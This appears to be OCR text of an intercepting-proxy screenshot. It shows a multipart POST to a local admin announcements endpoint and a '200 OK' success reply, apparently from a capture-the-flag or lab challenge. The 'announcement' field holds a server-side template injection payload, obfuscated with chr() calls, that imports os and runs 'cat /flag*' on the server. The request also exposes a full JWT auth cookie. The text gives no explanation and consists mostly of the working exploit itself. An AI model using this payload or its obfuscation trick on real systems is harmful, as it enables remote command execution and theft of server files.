 Request
Pretty
Raw
+
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/admin/announcements
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImtleS0xIiwidHlwIjoiSldUIn
0.eyJ1c2VyX2lkIjoiOTU5ZjI2MDEtNzY5Yi00YTRjLTk4ZmQtYjZhMTZjOWQyNzc4In0.Lej_
COinL2rhs7_xH47J91wVMM9I06KDATAz01qfaIMKJ-a1XFw5czJurlrnC5aVZVB9x29jWq33sv
BjKobFtYIDPMk_VKnnA5wNn6KxFH7WCJdKlkgegaulkP5ujhq48MSNg_u4BeUMD5QEhywOl8ZQ
-YN_44cgfLMZvZca-1T_DVnfmE3Is0hiBw5t2iy6CZRlvp0AbgWszS-2mSMXRjy9BQhpzaIWg0
3yCtPLELlT7SBLvVb2OQN5jDsPLwqaWPm1ezwhSeCYF0ajEPEhNcUBB6ebC5ZCSipGkj-FTatq
AH2CJISMLpN-b5XLjoL_SVv16a5rWFZVBapkdrkMNA
18
19 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
20 Content-Disposition: form-data; name="title"
21
22 test content
23 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
24 Content-Disposition: form-data; name="announcement"
25
26 <p tal:content="eval(chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+c
hr(114)+chr(116)+chr(95)+chr(95)+chr(40)+chr(39)+chr(111)+chr(115)+chr(39)
+chr(41)+chr(46)+chr(112)+chr(111)+chr(112)+chr(101)+chr(110)+chr(40)+chr
(39)+chr(99)+chr(97)+chr(116)+chr(32)+chr(47)+chr(102)+chr(108)+chr(97)+ch
r(103)+chr(42)+chr(39)+chr(41)+chr(46)+chr(114)+chr(101)+chr(97)+chr(100)+
chr(40)+chr(41))"></p>
27 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
28 Content-Disposition: form-data; name="personalized"
Response
Pretty
Raw
Preview
+
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.18
3 Date: Fri, 13 Nov 2026 16:22:52 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
9 "success": true
10 }
11